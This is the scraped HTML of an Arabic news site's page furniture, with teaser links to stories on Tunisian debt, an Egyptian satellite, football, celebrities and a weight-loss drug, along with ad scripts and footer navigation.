<a href="https://www.tunisiatoday.com/504/085522-تونس-ملتزمة-بسداد-ديونها-الخارجية-وتتأهب-لجولة-جديدة-مع-صندوق-النقد">قالت رئيسة الوزراء التونسية نجلاء بودن، يوم الجمعة، إن احتياطيات تونس من النقد الأجنبي تمكنها من سداد ديونها الخارجية، وهو ما تحرص عليه وسط أزمة مالية غير مسبوقة دفعت خبراء بالتشكيك في قدرة البلاد على عدم التخلف ع�...<span class="read_more">المزيد</span></a>
<div id="newreadmbor"></div>
</div>

<div class="newread-peolpletile"></div>


<div id="newread-peoplealsoboxes">
<h3 class="subtitle"><a href="https://www.tunisiatoday.com/338/183922-سفيرة-الأغنية-الطربية-غالية-بن-علي-تعلن-إعتزالها"></a></h3>
<h2 class="xyzreadmaintitle"><a href="https://www.tunisiatoday.com/338/183922-سفيرة-الأغنية-الطربية-غالية-بن-علي-تعلن-إعتزالها">سفيرة الأغنية الطربية غالية بن علي تعلن إعتزالها</a></h2>
<div id="cent">
<a href="https://www.tunisiatoday.com/338/183922-سفيرة-الأغنية-الطربية-غالية-بن-علي-تعلن-إعتزالها">
<img src="https://img.tunisiatoday.com/2021/12/large/ghalia.png" width="" height="" alt=" تونس اليوم - سفيرة الأغنية الطربية غالية بن علي تعلن إعتزالها" class="readmoreborder">
<h6 class="remorebottomcaption">الصورة من حساب الإنستغرام الخاص بالفنانة غالية بن علي </h6></a></div>
<h6 class="corlove">تونس -تونس اليوم</h6>
<a href="https://www.tunisiatoday.com/338/183922-سفيرة-الأغنية-الطربية-غالية-بن-علي-تعلن-إعتزالها">أعلنت مساء أمس السبت، الفنانة التونسية غالية بن علي، اعتزالها تقديم الأغنيات التى اشتهرت بها، والاكتفاء بتقديم حكايات الشعر خلال الفترة المقبلة، بعد أن قدمت أطول حفل فى مسيرتها منذ أيام فى مسرح الزمالك غالية بن عل...<span class="read_more">المزيد</span></a>
<div id="newreadmbor"></div>
</div>

</div>

<div id="pakkamvanthu">


<div id="newread-peoplealsoboxes">
<h3 class="subtitle"><a href="https://www.tunisiatoday.com/501/093850-مصر-تطلق-قمراً-صناعياً-جديداً-وتعلن-نجاح-استقبال-أول-صورة-من-نكس"></a></h3>
<h2 class="xyzreadmaintitle"><a href="https://www.tunisiatoday.com/501/093850-مصر-تطلق-قمراً-صناعياً-جديداً-وتعلن-نجاح-استقبال-أول-صورة-من-نكس">مصر تطلق قمراً صناعياً جديداً وتعلن نجاح استقبال أول صورة من "نكس سات1"</a></h2>
<div id="cent">
<a href="https://www.tunisiatoday.com/501/093850-مصر-تطلق-قمراً-صناعياً-جديداً-وتعلن-نجاح-استقبال-أول-صورة-من-نكس">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" width="" height="" alt=" تونس اليوم - مصر تطلق قمراً صناعياً جديداً وتعلن نجاح استقبال أول صورة من &quot;نكس سات1&quot;" class="readmoreborder">
<h6 class="remorebottomcaption"> القمر الصناعي</h6></a></div>
<h6 class="corlove">المنامة - تونس اليوم</h6>
<a href="https://www.tunisiatoday.com/501/093850-مصر-تطلق-قمراً-صناعياً-جديداً-وتعلن-نجاح-استقبال-أول-صورة-من-نكس">&nbsp;

أعلنت مصر نجاح استقبال أول صورة من القمر الصناعي الجديد &quot;نكس سات 1&quot; والذي قامت بإطلاقه بالتعاون مع شركة ألمانية. وأوضح الدكتور أيمن عاشور وزير التعليم العالي، أن إطلاق القمر الصناعي جاء بهدف توطين تكنولوجي...<span class="read_more">المزيد</span></a>
<div id="newreadmbor"></div>
</div>


<div class="newread-peolpletile"></div>

<div id="newread-peoplealsoboxes">
<h3 class="subtitle"><a href="https://www.tunisiatoday.com/485/083649-توقيع-عقد-لترميم-الكراكة-بحلق-الوادي-وتحويلها-إلى-متحف-للخزف-الفني"></a></h3>
<h2 class="xyzreadmaintitle"><a href="https://www.tunisiatoday.com/485/083649-توقيع-عقد-لترميم-الكراكة-بحلق-الوادي-وتحويلها-إلى-متحف-للخزف-الفني">توقيع عقد لترميم ''الكراكة'' في حلق الوادي وتحويلها إلى متحف للخزف الفني</a></h2>
<div id="cent">
<a href="https://www.tunisiatoday.com/485/083649-توقيع-عقد-لترميم-الكراكة-بحلق-الوادي-وتحويلها-إلى-متحف-للخزف-الفني">
<img src="https://img.tunisiatoday.com/2021/06/large/tunisia4.jpg" width="" height="" alt=" تونس اليوم - توقيع عقد لترميم &#039;&#039;الكراكة&#039;&#039; في حلق الوادي وتحويلها إلى متحف للخزف الفني" class="readmoreborder">
<h6 class="remorebottomcaption">المتاحف التونسية </h6></a></div>
<h6 class="corlove">تونس -تونس اليوم</h6>
<a href="https://www.tunisiatoday.com/485/083649-توقيع-عقد-لترميم-الكراكة-بحلق-الوادي-وتحويلها-إلى-متحف-للخزف-الفني">أشرفت وزيرة الشؤون الثقافية حياة قطاط القرمازي اليوم&nbsp; على توقيع عقد لزمة بين كلّ من وكالة إحياء التراث والتنمية الثقافية ممثّلة في المديرة العامة آمال حشانة وسمير السلامي، مستثمر خاصّ، لترميم واستغلال الحصن ال�...<span class="read_more">المزيد</span></a>
<div id="newreadmbor"></div>
</div>

</div>

</div>


</div> 


<div class="lengthyad"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 728 x 90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-1982140617084086"
     data-ad-slot="2942314921"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<div class="andronewreadcrafts"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Responsive -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1982140617084086"
     data-ad-slot="8700297239"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<div class="nommoc">
<div class="readrightboxareaz"><h2><a> إخترنا لك  </a><div class="readrightboxareaz-down-right"></div></h2> </div>

<div id="randomfinalboxes">

<div class="minerandombigleft">
<div id="modnaralsoboxes">
<h2 class="subtitle"><a href="https://www.tunisiatoday.com/417/222448-محمد-صلاح-يُحلق-بصدارة-هدافي-الدوري-الإنكليزي"></a></h2>
<h3 class="readmaintitle"><a href="https://www.tunisiatoday.com/417/222448-محمد-صلاح-يُحلق-بصدارة-هدافي-الدوري-الإنكليزي">محمد صلاح يُحلق بصدارة هدافي الدوري الإنكليزي</a></h3>
<div id="cent"><a href="https://www.tunisiatoday.com/417/222448-محمد-صلاح-يُحلق-بصدارة-هدافي-الدوري-الإنكليزي">
<img src="https://img.tunisiatoday.com/2021/07/large/2FF932X-july2021.jpg" width="" height="" alt=" تونس اليوم - محمد صلاح يُحلق بصدارة هدافي الدوري الإنكليزي" class="readmoreborder"><h6 class="remorebottomcaption">نجم ليفربول المصري محمد صلاح</h6></a></div>
<h6 class="corlove">لندن ـ سامر موسى</h6>
<div class="daerrevolsmall"><p>
<a href="https://www.tunisiatoday.com/417/222448-محمد-صلاح-يُحلق-بصدارة-هدافي-الدوري-الإنكليزي">ابتعد &quot;الفرعون&quot; المصري محمد صلاح نجم ليفربول بصدارة هدافي الدوري الإنكليزي الممتاز موسم 2021-2022.وسجل صلاح هدفين أمام إيفرتون في ديربي الميرسيسايد في المباراة التي انتهت بفوز ليفربول بأربعة أهداف مقابل هدف واحد....<span class="read_more">المزيد</span></a></p></div>
</div>

<div class="zsportmoretopics"><a href="https://www.tunisiatoday.com/417-more/">المزيد من التحقيقات السياحية </a></div>

<div class="readmoretwokod"></div>

<div id="modnaralsoboxes">
<h2 class="subtitle"><a href="https://www.tunisiatoday.com/487/044134-الكشف-عن-فوائد-مذهلة-لحقنة-تخفيف-الوزن-الشهيرة"></a></h2>
<h3 class="readmaintitle"><a href="https://www.tunisiatoday.com/487/044134-الكشف-عن-فوائد-مذهلة-لحقنة-تخفيف-الوزن-الشهيرة">الكشف عن فوائد مذهلة لحقنة تخفيف الوزن الشهيرة</a></h3>
<div id="cent"><a href="https://www.tunisiatoday.com/487/044134-الكشف-عن-فوائد-مذهلة-لحقنة-تخفيف-الوزن-الشهيرة">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" width="" height="" alt=" تونس اليوم - الكشف عن فوائد مذهلة لحقنة تخفيف الوزن الشهيرة" class="readmoreborder"><h6 class="remorebottomcaption"></h6></a></div>
<h6 class="corlove"></h6>
<div class="daerrevolsmall"><p>
<a href="https://www.tunisiatoday.com/487/044134-الكشف-عن-فوائد-مذهلة-لحقنة-تخفيف-الوزن-الشهيرة">أظهرت الأبحاث أن عقار ساكسيندا الشهير لتخفيف الوزن يساعد المدمنين على التخلص من المخدرات والتدخين ويمكنه أيضا تقليل خطر الإصابة بالنوبات القلبية أو السكتة الدماغية وربما الحماية من الخرف.
وبحسب صحيفة &quot;الصن&quot; �...<span class="read_more">المزيد</span></a></p></div>
</div>

<div class="zhealthmoretopics"><a href="https://www.tunisiatoday.com/487-more/">المزيد من التحقيقات السياحية </a></div>
</div>

<div id="minerandombigkodukal"></div>

<div class="minerandombigleft">
<div id="modnaralsoboxes">
<h2 class="subtitle"><a href="https://www.tunisiatoday.com/121/121357-أحلام-تتألق-بإطلالة-جذابة-وراقية"></a></h2>
<h3 class="readmaintitle"><a href="https://www.tunisiatoday.com/121/121357-أحلام-تتألق-بإطلالة-جذابة-وراقية">أحلام تتألق بإطلالة جذابة وراقية</a></h3>
<div id="cent"><a href="https://www.tunisiatoday.com/121/121357-أحلام-تتألق-بإطلالة-جذابة-وراقية">
<img src="https://img.tunisiatoday.com/2021/12/normal/ahlam-elshmsy.png" width="" height="" alt=" تونس اليوم - أحلام تتألق بإطلالة جذابة وراقية" class="readmoreborder"><h6 class="remorebottomcaption">الصورة من حساب الإنستغرام الخاص بالفنانة أحلام الشمسي</h6></a></div>
<h6 class="corlove">دبي -  تونس اليوم</h6><div class="daerrevol">
<p><a href="https://www.tunisiatoday.com/121/121357-أحلام-تتألق-بإطلالة-جذابة-وراقية">نشرت الفنانة أحلام عبر حسابها على الانستقرام مجموعة من الصور لها بجانب طائرة خاصة وهي بإطلالة جميلة وجذابة تتسم بالأناقة، وعلقت على الصور وكتبت:

خطاك اللاش ابد والله

&rlm;توحشتك.. فقدتك.. مدة ما شفتك

&rlm;تسيّر سيرتك حلمي وأحس هانت.. بنتصادف

&rlm;بتضرب عرض هالأحلام بالواقع.. وتتعاطف

بردت ولا تلحفتك

&rlm;توحشتك.. فقدتك.. مدة ما شفتك

&rlm;وتوه ما برى حالي بعد شوفك زهر ذبلان روى عوده على كفوفك

&rlm;نسايم فُل من مبسمك اشفتني

&rlm;خذتني للربيع الماضي ودتني

&rlm;وصحى في داخلي كادي الملاقى وعاش

&rlm;خطاك اللاش ابد والله

&rlm;توحشتك.. توحشتك.. توحشتك

&rlm;على م تحب.. على ودك

&rlm;أنا كل ما لي اتعلق بك.. أودك

&rlm;بعد روحي.. عسى توحي.. من أشواقي

&rlm;تهالك ه الجسد يا آخر نفس باقي

&rlm;وابحيالك إذا الله لبعض أحيانا

&rlm;وامدانا

&rlm;وجمعنا من شُتات الوقت ملقانا

&rlm;حبيبي الل...<span class="read_more">المزيد</span></a></p></div>
</div>
<div class="zfashionmoretopics"><a href="https://www.tunisiatoday.com/121-more/">آخر الأخبار الطبية  </a></div>
</div>
</div>
</div>




</div>
</div>
</div>
<div id="floleft" class="minerelatednews">
<div class="newread-mostread">




<div class="readmorerandombox"><h2><a> آخر الأخبار </a><div class="readmorerandomtriangle-down-right"></div></h2> </div>










<div align="center"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- large 336x280 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-1982140617084086"
     data-ad-slot="6979634728"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
















<!--div id="shadi"><img  src="https://stat.tunisiatoday.com/images/craftsvilla4.jpg" alt=" تونس اليوم - "/></div-->
<!--additional sections start-->

<div class="leftresponsiveno">
<div class="newread-mostread">
    

    <div class="newreadcrafts"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- large 336x280 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-1982140617084086"
     data-ad-slot="6979634728"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>


<div class="andronewreadcrafts"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Responsive -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1982140617084086"
     data-ad-slot="8700297239"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div></div>

<div class="newread-mostread">
<div class="readmorerandombox"><h2><a> الأخبار الأكثر قراءة </a><div class="readmorerandomtriangle-down-right"></div></h2> </div>
</div>

<!--additional sections end-->


<div class="newread-mostread">
<div id="newread-rightmostread">

<!--mostviewed start-->
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 10:45  2019 الأحد ,31 
آذار/ مارس 
</p>
<a href="https://www.tunisiatoday.com/2692/104542-تفتقر-الى-حسن-التواصل-مع-الاخرين-وترفض-تقديم-التنازلات">تفتقر الى حسن التواصل مع الاخرين وترفض تقديم التنازلات</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/2692/104542-تفتقر-الى-حسن-التواصل-مع-الاخرين-وترفض-تقديم-التنازلات">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - تفتقر الى حسن التواصل مع الاخرين وترفض تقديم التنازلات" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 11:28  2021 الخميس ,09 
كانون الأول / ديسمبر 
</p>
<a href="https://www.tunisiatoday.com/603/112801-وزير-الداخلية-يؤكد-أن-الوضع-الأمني-في-تونس-مستقر">وزير الداخلية يؤكد أن الوضع الأمني في تونس مستقر</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/603/112801-وزير-الداخلية-يؤكد-أن-الوضع-الأمني-في-تونس-مستقر">
<img src="https://img.tunisiatoday.com/2021/05/small/tunisia69.jpg" alt=" تونس اليوم - وزير الداخلية يؤكد أن الوضع الأمني في تونس مستقر" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 16:41  2019 الأربعاء ,01 
أيار / مايو 
</p>
<a href="https://www.tunisiatoday.com/2698/164110-الإيجابية-والتفاؤل-يسيطران-عليك-خلال-هذا-الشهر">الإيجابية والتفاؤل يسيطران عليك خلال هذا الشهر</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/2698/164110-الإيجابية-والتفاؤل-يسيطران-عليك-خلال-هذا-الشهر">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - الإيجابية والتفاؤل يسيطران عليك خلال هذا الشهر" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 12:16  2019 الأحد ,31 
آذار/ مارس 
</p>
<a href="https://www.tunisiatoday.com/2688/121608-تُكلل-أتعابك-بالنجاح-ومن-الممكن-أن-تتفاجأ-بحدثٍ-كبير">تُكلل أتعابك بالنجاح ومن الممكن أن تتفاجأ بحدثٍ كبير</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/2688/121608-تُكلل-أتعابك-بالنجاح-ومن-الممكن-أن-تتفاجأ-بحدثٍ-كبير">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - تُكلل أتعابك بالنجاح ومن الممكن أن تتفاجأ بحدثٍ كبير" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 04:41  2024 الثلاثاء ,20 
شباط / فبراير 
</p>
<a href="https://www.tunisiatoday.com/487/044134-الكشف-عن-فوائد-مذهلة-لحقنة-تخفيف-الوزن-الشهيرة">الكشف عن فوائد مذهلة لحقنة تخفيف الوزن الشهيرة</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/487/044134-الكشف-عن-فوائد-مذهلة-لحقنة-تخفيف-الوزن-الشهيرة">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - الكشف عن فوائد مذهلة لحقنة تخفيف الوزن الشهيرة" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 14:50  2019 الجمعة ,10 
أيار / مايو 
</p>
<a href="https://www.tunisiatoday.com/48/145030-نجل-الشيخ-محمد-حسان-يكشف-حقيقة-وفاة-والده">نجل الشيخ محمد حسان يكشف حقيقة وفاة والده</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/48/145030-نجل-الشيخ-محمد-حسان-يكشف-حقيقة-وفاة-والده">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - نجل الشيخ محمد حسان يكشف حقيقة وفاة والده" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 22:21  2017 الجمعة ,08 
كانون الأول / ديسمبر 
</p>
<a href="https://www.tunisiatoday.com/248/222148-متحف-لوفر-أبوظبي-يُنهي-الجدل-حول-لوحة-دافنشي-ويعلن-ملكيته-لها">متحف "لوفر أبوظبي" يُنهي الجدل حول "لوحة دافنشي" ويعلن ملكيته لها</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/248/222148-متحف-لوفر-أبوظبي-يُنهي-الجدل-حول-لوحة-دافنشي-ويعلن-ملكيته-لها">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - متحف &quot;لوفر أبوظبي&quot; يُنهي الجدل حول &quot;لوحة دافنشي&quot; ويعلن ملكيته لها" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 05:24  2016 الجمعة ,09 
كانون الأول / ديسمبر 
</p>
<a href="https://www.tunisiatoday.com/327/052445-توب-شيف-يستعدّ-للحلقة-الختامية-ووصول-التشويق-إلى-ذروته">"توب شيف" يستعدّ للحلقة الختامية ووصول التشويق إلى ذروته</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/327/052445-توب-شيف-يستعدّ-للحلقة-الختامية-ووصول-التشويق-إلى-ذروته">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - &quot;توب شيف&quot; يستعدّ للحلقة الختامية ووصول التشويق إلى ذروته" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 14:22  2018 الأحد ,21 
تشرين الأول / أكتوبر 
</p>
<a href="https://www.tunisiatoday.com/99/142225-مزيكا-تطرح-كليب-كان-واحشنى-للفنانة-نهال-نبيل-علي-يوتيوب">"مزيكا" تطرح كليب "كان واحشنى" للفنانة نهال نبيل علي "يوتيوب"</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/99/142225-مزيكا-تطرح-كليب-كان-واحشنى-للفنانة-نهال-نبيل-علي-يوتيوب">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - &quot;مزيكا&quot; تطرح كليب &quot;كان واحشنى&quot; للفنانة نهال نبيل علي &quot;يوتيوب&quot;" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 02:32  2016 الجمعة ,07 
تشرين الأول / أكتوبر 
</p>
<a href="https://www.tunisiatoday.com/198/023249-أولى-حلقات-دوار-القرموطي-على-قناة-العاصمة-الجديدة">أولى حلقات "دوار القرموطي" على قناة العاصمة الجديدة</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/198/023249-أولى-حلقات-دوار-القرموطي-على-قناة-العاصمة-الجديدة">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - أولى حلقات &quot;دوار القرموطي&quot; على قناة العاصمة الجديدة" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 21:27  2013 الإثنين ,14 
كانون الثاني /  يناير 
</p>
<a href="https://www.tunisiatoday.com/112/مسلسل-أوراق-الحب-في-جزئه-الأول-على-قناة-أبوظبي-الإمارات">مسلسل "أوراق الحب" في جزئه الأول على قناة "أبوظبي" الإمارات</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/112/مسلسل-أوراق-الحب-في-جزئه-الأول-على-قناة-أبوظبي-الإمارات">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - مسلسل &quot;أوراق الحب&quot; في جزئه الأول على قناة &quot;أبوظبي&quot; الإمارات" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 17:06  2018 الإثنين ,17 
كانون الأول / ديسمبر 
</p>
<a href="https://www.tunisiatoday.com/c-1333/170640-العهد-اللبناني-يحافظ-على-صدارته-بفارق-4-نقاط">العهد اللبناني يحافظ على صدارته بفارق 4 نقاط</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/c-1333/170640-العهد-اللبناني-يحافظ-على-صدارته-بفارق-4-نقاط">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - العهد اللبناني يحافظ على صدارته بفارق 4 نقاط" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 21:53  2016 الجمعة ,30 
كانون الأول / ديسمبر 
</p>
<a href="https://www.tunisiatoday.com/show-1890/215315-haute-coutureِ-winter-2017">Haute Coutureِ Winter 2017</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/show-1890/215315-haute-coutureِ-winter-2017">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - Haute Coutureِ Winter 2017" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 11:48  2015 الجمعة ,09 
تشرين الأول / أكتوبر 
</p>
<a href="https://www.tunisiatoday.com/1276/سيدو-كيتا-يغيب-خمسة-أسابيع-عن-نادي-روما">سيدو كيتا يغيب خمسة أسابيع عن نادي "روما"</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/1276/سيدو-كيتا-يغيب-خمسة-أسابيع-عن-نادي-روما">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - سيدو كيتا يغيب خمسة أسابيع عن نادي &quot;روما&quot;" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 11:22  2019 الأربعاء ,03 
 إبريل / نيسان 
</p>
<a href="https://www.tunisiatoday.com/131/112218-الحذاء-الرياضي-الأبيض-موضة-رائجة-لربيع-وصيف-2019">الحذاء الرياضي الأبيض موضة رائجة لربيع وصيف 2019</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/131/112218-الحذاء-الرياضي-الأبيض-موضة-رائجة-لربيع-وصيف-2019">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - الحذاء الرياضي الأبيض موضة رائجة لربيع وصيف 2019" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 04:11  2014 السبت ,28 
حزيران / يونيو 
</p>
<a href="https://www.tunisiatoday.com/988/افتتاح-جامع-جديد-في-حي-قرطبة-في-الرياض-يتسع-ل-1380-مصليًا-ومصلية">افتتاح جامع جديد في حي قرطبة في الرياض يتسع ل "1380" مصليًا ومصلية</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/988/افتتاح-جامع-جديد-في-حي-قرطبة-في-الرياض-يتسع-ل-1380-مصليًا-ومصلية">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - افتتاح جامع جديد في حي قرطبة في الرياض يتسع ل &quot;1380&quot; مصليًا ومصلية" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 20:33  2017 الأربعاء ,15 
آذار/ مارس 
</p>
<a href="https://www.tunisiatoday.com/c-1344/203341-مدرب-لخويا-القطري-يشيد-بالتعادل-أمام-استقلال-خوزستان">مدرب لخويا القطري يشيد بالتعادل أمام استقلال خوزستان</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/c-1344/203341-مدرب-لخويا-القطري-يشيد-بالتعادل-أمام-استقلال-خوزستان">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - مدرب لخويا القطري يشيد بالتعادل أمام استقلال خوزستان" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 05:30  2016 الأربعاء ,14 
أيلول / سبتمبر 
</p>
<a href="https://www.tunisiatoday.com/w-889/140916053017-حلب-الشهباء-تاريخ-ما-أهمله-التاريخ">حلب الشهباء تاريخ ما أهمله التاريخ</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/w-889/140916053017-حلب-الشهباء-تاريخ-ما-أهمله-التاريخ">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - حلب الشهباء تاريخ ما أهمله التاريخ" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<!--mostviewed end-->


</div>

</div>
<div class="newreadcrafts"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 300 x 250 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-1982140617084086"
     data-ad-slot="6741959135"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class="andronewreadcrafts"><!--<img src="https://stat.tunisiatoday.com/images/amp-ad2.jpg" alt="<//?php echo $this->common->altTag();?>">--></div>

</div>




</div><div id="minereadmoresuri"></div>

</div></div>
</div>
<div class="nommoc"> 
<div id="footerline">&nbsp;</div>
<div id="footercommon">
<div class="socialmacons">
<img src="https://stat.tunisiatoday.com/images/ftryi.jpg" alt="Tunisiatoday" width="200" height="38" border="0" usemap="#Map" />
 <map name="Map" id="Map">
  <area shape="circle" coords="22,18,15" target="_blank" rel="nofollow" href="https://business.facebook.com/Tunisia-Today-%D8%AA%D9%88%D9%86%D8%B3-%D8%A7%D9%84%D9%8A%D9%88%D9%85-2293215377557763" />
<area shape="circle" coords="60,17,14" target="_blank" rel="nofollow" href="https://twitter.com/tunistodaynews" />
<area shape="circle" coords="100,18,14" target="_blank" rel="nofollow" href="https://plus.google.com/104565049588910356520"/>
<area shape="circle" coords="140,19,15" target="_blank" rel="nofollow" href="https://www.youtube.com/user/Tunisiatodaytv" />
<area shape="circle" coords="180,18,14" target="_blank" rel="publisher" href="https://www.tunisiatoday.com/rss"/>
</map>
</div>
</div>
<div id="pcpanel">
<div id="readmorepanel-wrapper">
<div class="panelbox citizen"><a href="https://www.tunisiatoday.com/privacy-policy"><img src="https://stat.tunisiatoday.com/images/privacy.png" width="46" height="46"  alt=" تونس اليوم - "/></a>
<div class="paneltitle"><a href="https://www.tunisiatoday.com/privacy-policy">  سياسة الخصوصية </a></div></div>



<div class="panelbox"><a href="https://www.tunisiatoday.com/mobile-app/المغرب-اليوم-على-هاتفك-المحمول"><img src="https://stat.tunisiatoday.com/images/mobile.png" width="46" height="46" alt=" تونس اليوم - " /></a>
<div class="paneltitle"><a href="https://www.tunisiatoday.com/mobile-app/المغرب-اليوم-على-هاتفك-المحمول"> موبايل&nbsp; </a></div></div>

<div class="panelbox"><a href="https://www.tunisiatoday.com/اتصل-بنا"><img src="https://stat.tunisiatoday.com/images/email.png" width="46" height="46" alt=" تونس اليوم - " /></a>
<div class="paneltitle"><a href="https://www.tunisiatoday.com/اتصل-بنا" class=""> اتصل بنا </a></div></div>

<div class="panelbox"><a href="https://www.tunisiatoday.com/للإعلانات"><img src="https://stat.tunisiatoday.com/images/ads.png" width="46" height="46" alt=" تونس اليوم - " /></a>
<div class="paneltitle"><a href="https://www.tunisiatoday.com/للإعلانات" class="">للإعلانات</a></div></div>

<div class="panelbox"><a href="https://www.tunisiatoday.com/rss" target="_blank"><img src="https://stat.tunisiatoday.com/images/rss.png" width="46" height="46" alt=" تونس اليوم - "/></a>
<div class="paneltitle"><a href="https://www.tunisiatoday.com/rss">Rss&nbsp;</a></div></div>

<div class="panelbox citizen"><a href="https://www.tunisiatoday.com/citizen-journalist"><img src="https://stat.tunisiatoday.com/images/cityjournalist.png" width="46" height="46" alt=" تونس اليوم - " /></a>
<div class="paneltitle"><a href="https://www.tunisiatoday.com/citizen-journalist">Citizen Journalist</a></div></div>

<div class="panelbox"><a href="https://www.tunisiatoday.com/من-نحن"><img src="https://stat.tunisiatoday.com/images/about.png" width="46" height="46" alt=" تونس اليوم - " /> </a>
<div class="paneltitle"><a href="https://www.tunisiatoday.com/من-نحن" class=""> من نحن</a></div></div>

<div class="panelbox"><a href="https://www.tunisiatoday.com/خارطة-الموقع"><img  src="https://stat.tunisiatoday.com/images/sitemap.png" width="46" height="46" alt=" تونس اليوم - " /></a>
<div class="paneltitle"><a href="https://www.tunisiatoday.com/خارطة-الموقع" class=""> خارطة الموقع </a></div></div>

